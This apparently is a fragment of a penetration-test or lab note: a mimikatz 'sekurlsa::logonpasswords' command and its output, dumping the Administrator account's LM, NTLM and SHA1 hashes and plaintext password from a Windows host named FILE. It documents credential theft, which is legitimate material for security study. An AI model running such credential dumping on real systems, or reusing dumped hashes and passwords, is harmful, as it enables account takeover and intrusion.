 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 382424 (00000000:0005d5d8)
Session           : Interactive from 1
User Name         : Administrator
Domain            : FILE
Logon Server      : FILE
Logon Time        : 2022/6/26 20:22:41
SID               : S-1-5-21-2867916317-3317112163-957300651-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : FILE
         * LM       : ce3c707f93b23659a3dfa45e3bbb7ca1
         * NTLM     : ae74afe74b7c6c328c901bf54a704396
         * SHA1     : b97f4a465e5add4f4dd8f8750500f83f0c032cf8
        tspkg :
         * Username : Administrator
         * Domain   : FILE
         * Password : hacker1961
        wdigest :
         * Username : Administrator
         * Domain   : FILE
         * Password : hacker1961
        kerberos :
         * Username : Administrator
         * Domain   : FILE
         * Password : hacker1961
        ssp :
        credman :